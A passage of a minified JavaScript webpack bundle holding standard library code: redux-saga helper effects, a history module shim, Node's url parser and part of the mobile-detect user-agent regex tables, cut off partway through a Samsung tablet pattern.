t=e.basename,n=e.pathname,r=e.search,o=e.hash,i=(t||"")+n;return r&&"?"!==r&&(i+=r),o&&(i+=o),i}},,function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return h}));var r=n(187),o=n(29),i=n(68),a=n(365),s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u={done:!0,value:void 0},c={};function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",r=void 0,i=t;function a(t,n){if(i===c)return u;if(n)throw i=c,n;r&&r(t);var o=e[i](),a=s(o,3),l=a[0],f=a[1],p=a[2];return r=p,(i=l)===c?u:f}return Object(o.q)(a,(function(e){return a(null,e)}),n,!0)}function f(e){return o.m.channel(e)?"channel":Array.isArray(e)?String(e.map((function(e){return String(e)}))):String(e)}function p(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=void 0,d=function(e){return p=e};return l({q1:function(){return["q2",s,d]},q2:function(){return p===r.a?[c]:["q1",u(p)]}},"q1","takeEvery("+f(e)+", "+t.name+")")}function d(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=function(e){return{done:!1,value:Object(i.d)(e)}},d=void 0,h=void 0,y=function(e){return d=e},m=function(e){return h=e};return l({q1:function(){return["q2",s,m]},q2:function(){return h===r.a?[c]:d?["q3",p(d)]:["q1",u(h),y]},q3:function(){return["q1",u(h),y]}},"q1","takeLatest("+f(e)+", "+t.name+")")}function h(e,t,n){for(var s=arguments.length,u=Array(s>3?s-3:0),p=3;p<s;p++)u[p-3]=arguments[p];var d=void 0,h=void 0,y={done:!1,value:Object(i.a)(t,a.a.sliding(1))},m=function(){return{done:!1,value:Object(i.i)(h)}},v=function(e){return{done:!1,value:i.f.apply(void 0,[n].concat(u,[e]))}},g={done:!1,value:Object(i.c)(o.i,e)},b=function(e){return d=e},T=function(e){return h=e};return l({q1:function(){return["q2",y,T]},q2:function(){return["q3",m(),b]},q3:function(){return d===r.a?[c]:["q4",v(d)]},q4:function(){return["q2",g]}},"q1","throttle("+f(t)+", "+n.name+")")}var y=function(e){return"import "+e+" from 'redux-saga' has been deprecated in favor of import "+e+" from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+e+" will return task descriptor to your saga and execute next lines of code."};Object(o.j)(p,y("takeEvery")),Object(o.j)(d,y("takeLatest")),Object(o.j)(h,y("throttle"))},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.Actions=t.useQueries=t.useBeforeUnload=t.useBasename=t.createMemoryHistory=t.createHashHistory=t.createHistory=void 0;var r=n(433);Object.defineProperty(t,"locationsAreEqual",{enumerable:!0,get:function(){return r.locationsAreEqual}});var o=f(n(754)),i=f(n(755)),a=f(n(753)),s=f(n(573)),u=f(n(1176)),c=f(n(572)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(534));function f(e){return e&&e.__esModule?e:{default:e}}t.createHistory=o.default,t.createHashHistory=i.default,t.createMemoryHistory=a.default,t.useBasename=s.default,t.useBeforeUnload=u.default,t.useQueries=c.default,t.Actions=l},function(e,t,n){"use strict";var r=n(1204);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(u),l=["%","/","?",";","#"].concat(c),f=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},y={javascript:!0,"javascript:":!0},m={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},v=n(364);function g(e,t,n){if(e&&"object"==typeof e&&e instanceof o)return e;var r=new o;return r.parse(e,t,n),r}o.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var o=e.indexOf("?"),a=-1!==o&&o<e.indexOf("#")?"?":"#",u=e.split(a);u[0]=u[0].replace(/\\/g,"/");var g=e=u.join(a);if(g=g.trim(),!n&&1===e.split("#").length){var b=s.exec(g);if(b)return this.path=g,this.href=g,this.pathname=b[1],b[2]?(this.search=b[2],this.query=t?v.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var T=i.exec(g);if(T){var S=(T=T[0]).toLowerCase();this.protocol=S,g=g.substr(T.length)}if(n||T||g.match(/^\/\/[^@/]+@[^@/]+/)){var w="//"===g.substr(0,2);!w||T&&y[T]||(g=g.substr(2),this.slashes=!0)}if(!y[T]&&(w||T&&!m[T])){for(var _,P,A=-1,E=0;E<f.length;E++){-1!==(M=g.indexOf(f[E]))&&(-1===A||M<A)&&(A=M)}-1!==(P=-1===A?g.lastIndexOf("@"):g.lastIndexOf("@",A))&&(_=g.slice(0,P),g=g.slice(P+1),this.auth=decodeURIComponent(_)),A=-1;for(E=0;E<l.length;E++){var M;-1!==(M=g.indexOf(l[E]))&&(-1===A||M<A)&&(A=M)}-1===A&&(A=g.length),this.host=g.slice(0,A),g=g.slice(A),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var C=this.hostname.split(/\./),x=(E=0,C.length);E<x;E++){var k=C[E];if(k&&!k.match(p)){for(var F="",G=0,I=k.length;G<I;G++)k.charCodeAt(G)>127?F+="x":F+=k[G];if(!F.match(p)){var D=C.slice(0,E),R=C.slice(E+1),j=k.match(d);j&&(D.push(j[1]),R.unshift(j[2])),R.length&&(g="/"+R.join(".")+g),this.hostname=D.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=r.toASCII(this.hostname));var B=this.port?":"+this.port:"",L=this.hostname||"";this.host=L+B,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==g[0]&&(g="/"+g))}if(!h[S])for(E=0,x=c.length;E<x;E++){var N=c[E];if(-1!==g.indexOf(N)){var H=encodeURIComponent(N);H===N&&(H=escape(N)),g=g.split(N).join(H)}}var V=g.indexOf("#");-1!==V&&(this.hash=g.substr(V),g=g.slice(0,V));var U=g.indexOf("?");if(-1!==U?(this.search=g.substr(U),this.query=g.substr(U+1),t&&(this.query=v.parse(this.query)),g=g.slice(0,U)):t&&(this.search="",this.query={}),g&&(this.pathname=g),m[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){B=this.pathname||"";var W=this.search||"";this.path=B+W}return this.href=this.format(),this},o.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=v.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||m[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),a&&"?"!==a.charAt(0)&&(a="?"+a),t+o+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(a=a.replace("#","%23"))+r},o.prototype.resolve=function(e){return this.resolveObject(g(e,!1,!0)).format()},o.prototype.resolveObject=function(e){if("string"==typeof e){var t=new o;t.parse(e,!1,!0),e=t}for(var n=new o,r=Object.keys(this),i=0;i<r.length;i++){var a=r[i];n[a]=this[a]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),u=0;u<s.length;u++){var c=s[u];"protocol"!==c&&(n[c]=e[c])}return m[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!m[e.protocol]){for(var l=Object.keys(e),f=0;f<l.length;f++){var p=l[f];n[p]=e[p]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||y[e.protocol])n.pathname=e.pathname;else{for(var d=(e.pathname||"").split("/");d.length&&!(e.host=d.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),n.pathname=d.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",v=n.search||"";n.path=h+v}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var g=n.pathname&&"/"===n.pathname.charAt(0),b=e.host||e.pathname&&"/"===e.pathname.charAt(0),T=b||g||n.host&&e.pathname,S=T,w=n.pathname&&n.pathname.split("/")||[],_=(d=e.pathname&&e.pathname.split("/")||[],n.protocol&&!m[n.protocol]);if(_&&(n.hostname="",n.port=null,n.host&&(""===w[0]?w[0]=n.host:w.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===d[0]?d[0]=e.host:d.unshift(e.host)),e.host=null),T=T&&(""===d[0]||""===w[0])),b)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,w=d;else if(d.length)w||(w=[]),w.pop(),w=w.concat(d),n.search=e.search,n.query=e.query;else if(null!=e.search){if(_)n.host=w.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname);return n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!w.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var P=w.slice(-1)[0],A=(n.host||e.host||w.length>1)&&("."===P||".."===P)||""===P,E=0,M=w.length;M>=0;M--)"."===(P=w[M])?w.splice(M,1):".."===P?(w.splice(M,1),E++):E&&(w.splice(M,1),E--);if(!T&&!S)for(;E--;E)w.unshift("..");!T||""===w[0]||w[0]&&"/"===w[0].charAt(0)||w.unshift(""),A&&"/"!==w.join("/").substr(-1)&&w.push("");var O,C=""===w[0]||w[0]&&"/"===w[0].charAt(0);_&&(n.hostname=C?"":w.length?w.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname));return(T=T||n.host&&w.length)&&!C&&w.unshift(""),w.length>0?n.pathname=w.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},o.prototype.parseHost=function(){var e=this.host,t=a.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=g,t.resolve=function(e,t){return g(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?g(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=g(e)),e instanceof o?e.format():o.prototype.format.call(e)},t.Url=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(844))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM